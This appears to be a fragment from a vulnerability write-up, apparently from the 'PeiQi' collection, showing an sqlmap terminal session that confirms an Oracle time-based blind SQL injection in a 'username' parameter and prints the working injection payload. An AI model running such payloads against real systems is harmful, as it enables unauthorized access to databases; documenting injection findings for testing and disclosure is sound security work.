 [root@VM-0-16-centos ~]# sqlmap -r 123.txt -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
sponsible for any misuse or damage caused by this program
[*] starting @ 15:05:13 /2021-04-24/
[15:05:13] [INFO] parsing HTTP request from '123.txt'
[15:05:13] [INFO] resuming back-end DBMS 'oracle'
[15:05:13] [INFO] testing connection to the target URL
[15:05:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: username=123' AND 8369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(120)||CHR(104)||CHR(85),5) AND 'MdVd'='MdVd&password=/7Go4Iv2Xqlml0WjkQvrvzX/gBopF8XnfWPUk69fZs0=
---
[15:05:13] [INFO] the back-end DBMS is Oracle
命令输入
PeiQi文库